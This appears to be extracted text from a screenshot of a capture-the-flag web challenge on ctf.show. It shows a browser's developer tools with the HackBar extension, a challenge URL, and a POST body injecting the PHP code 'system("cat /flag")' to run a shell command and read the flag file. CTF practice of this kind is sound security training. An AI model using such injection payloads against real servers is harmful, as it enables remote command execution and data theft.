 63d9f423-c054-4041-8357-3786
https://63d9f423-c054-4041-8357-37862101800a.chall.ctf.show/hint.php
flag
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL https://63d9f423-c054-4041-8357-37862101800a.chall.ctf.show/hint.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
6=system("cat /flag");